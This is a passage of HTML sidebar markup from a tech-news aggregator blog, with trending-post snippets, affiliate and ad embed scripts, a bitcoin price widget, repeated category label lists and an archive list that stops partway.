<div class='item-snippet'>We can already tell 16GB graphics cards will become an exclusive commodity in 2026.   from Gizmodo https://ift.tt/qNxWJjQ  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/google-calendars-latest-update-is.html">Google Calendar&#8217;s latest update is a lifesaver for power users</a></div>
<div class='item-snippet'>Google is rolling out a major update that changes how secondary calendar ownership is handled, and it ensures that if you own a calendar , y...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&locale=en&tours=6&powered_by=true&campaign_id=150&promo_id=4489" charset="utf-8" type="bdf80dde305e1662ac77ab2f-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Hotel Offers</h2>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="bdf80dde305e1662ac77ab2f-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Free $20</h2>
<div class='widget-content'>
<a href='https://r.honeygain.me/RAGHU0CEE0'>
<img alt='Free $20' height='225' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEirwLDT_ZHk-PScCmwjFY6F2CV_qwCg93w1BrTjkLy3MQSfouRPkuBZQriSFW-NwMGeV98KpKWgrZT-JYAG5VEfq63_nGjnrBKxcmHHUIv1yeykp8HSOhBNUGG3CxxPjXhDr0S77dDhBn0rzx94InY1XOG5Lhg0C6SOQsgpJDZG5z9mxbaCJkBKp3nqv8Y=s225' width='150'/>
</a>
<br/>
<span class='caption'>💰 Start Earning Passive Income with Honeygain! 🐝</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BTC Live Status</h2>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="bdf80dde305e1662ac77ab2f-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-mini-symbol-overview.js" async="async">
  {
  "symbol": "BITSTAMP:BTCUSD",
  "chartOnly": false,
  "dateRange": "1D",
  "noTimeScale": false,
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "autosize": true,
  "height": "100%"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Boost your Business</h2>
<div class='widget-content'>
<a href='/p/advertise-on-trendlynews.html'>
<img alt='Boost your Business' height='771' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5-Ijo7wNyeTjTF3CjEXD4cEfo27XLgEr5tjJZKlzEWvLqHnpk3eDJ-MI5Bx8Lg_0jO8FU8f-lHwcDMslZ5wrGluPjYHqOkT2GjU9qy_Mdxww0nwh6nOvh__0FVyoNiiZf1IbneKC9jJzB7P-s_pC-DqGkS1C-Vh_SAcw3j9r1JT-dJzEs6o6qJbxc/s1000/dollar-one-only-deal-day.jpeg' width='1000'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.trendlynews.in/p/advertise-on-trendlynews.html'>
<img alt='' height='938' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq6D9PID8UhZb6zuan-IxAYa351pw9OhWVxIDktmukiPqfLwjDrAh-pTD29_QisdvVYw2MyZJTasvNuc91zRFSY7tfNlhGZ5hHxj-gV4Tt2iCBq_VKndkhLVc7oXsjG-4OJYWiEDss9rI/s1600/advertise-with-us.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.rssground.com/r/690/"><img src="https://www.rssground.com/wp-content/uploads/rssg-darkpro-300x250-static.png" alt="RSSground.com" /></a>
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>/fa-clock-o/ THIS MONTH TRENDING$type=list</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s80qLDQDWGelUnZajv4tpLeh3HcD0Wx_caOCGeF-cHe9jaHFQBZpJeZn0FmiRM2db6KmdpqwDNSbSY4cjvzt7IU3bbd6uQvC866VIWwlyryiEBTQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html">Abandoned mall department stores may become Amazon&#8217;s next fulfillment centers</a></div>
<div class='item-snippet'> One of the largest owners of shopping mall real estate in the United Stages, Simon Property Group , has been talking to Amazon about transf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/samsung-galaxy-z-trifold-hands-on-way.html">Samsung Galaxy Z Trifold Hands-On: Way Better Than I Expected</a></div>
<div class='item-snippet'>At CES 2026, I finally got some time with Samsung&#39;s Z Trifold foldable phone, and I&#39;m very impressed.   from Gizmodo https://ift.tt/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2025/12/one-ui-85-internal-testing-goes-live.html">One UI 8.5 internal testing goes live for a long list of Galaxy devices</a></div>
<div class='item-snippet'>Samsung&#39;s Android 16 QPR2-based One UI 8.5 started rolling out in beta earlier this month . Currently limited to the Galaxy S25 series, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/dispatch-stats-show-millions-of-players.html">&#8216;Dispatch&#8217; Stats Show Millions of Players Put the Work In</a></div>
<div class='item-snippet'>It came in late, but &#39;Dispatch&#39; became the talk of the town last year as players fell for its gameplay, characters...basically all o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapps-festive-touch-lands-just-in.html">WhatsApp's festive touch lands just in time for 2026</a></div>
<div class='item-snippet'>As we prepare to ring in 2026 a few hours from now, WhatsApp  is bolstering its own resources too. The messaging giant says that New Year...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapp-just-put-handle-on-contact.html">WhatsApp just put a handle on contact info screens</a></div>
<div class='item-snippet'>WhatsApp&#39;s username support  is due this year, and although the messaging giant hasn&#39;t officially shared information about the featu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-disclosure-of-aliens-could-cause.html">The Disclosure of Aliens Could Cause a Bitcoin Rush, Former Bank of England Analyst Says</a></div>
<div class='item-snippet'>She warned of &quot;extreme price volatility in financial markets due to catastrophising or euphoria, and a collapse in confidence.&quot;   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-almost-too-much-anime-to-watch.html">There Is Almost Too Much Anime to Watch This Month</a></div>
<div class='item-snippet'>From &#39;Jujutsu Kaisen&#39; to &#39;Frieren: Beyond Journey&#39;s End,&#39; here are the anime to watch in the new year.   from Gizmodo ht...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/you-must-stare-into-heart-of-400.html">You Must Stare Into the Heart of the $400 Million Machine</a></div>
<div class='item-snippet'>A riveting 55-minute YouTube video will show you where the GPU wafers come from.   from Gizmodo https://ift.tt/0aZsk8A  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-stranger-things-finale-turned.html">The &#8216;Stranger Things&#8217; Finale Turned Everyone Back Onto Prince</a></div>
<div class='item-snippet'>Gen Z or older, it doesn&#39;t matter: the two needle drops in &#39;Stranger Things&#39; reignited interest in Prince&#39;s music catalog.  ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label14'>
<h2>RECENT WITH THUMBS$type=blogging$m=0$cate=0$sn=0$rm=0$c=4$va=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label11'>
<h2>RECENT$type=list-tab$date=0$au=0$c=5</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label12'>
<h2>REPLIES$type=list-tab$com=0$c=4$src=recent-comments</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label13'>
<h2>RANDOM$type=list-tab$date=0$au=0$c=5$src=random-posts</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>All Trendy Posts</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026/">
2026
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_18_archive.html">
18 January - 25 January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_11_archive.html">
11 January - 18 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_04_archive.html">
4 January - 11 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025/">
2025
</a>
<span class='post-count' dir='ltr'>(833)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_28_archive.html">
28 December - 4 January
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_21_archive.html">
21 December - 28 December
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_14_archive.html">
14 December - 21 December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_07_archive.html">
7 December - 14 December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_30_archive.html">
30 November - 7 December
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_23_archive.html">
23 November - 30 November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_16_archive.html">
16 November - 23 November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
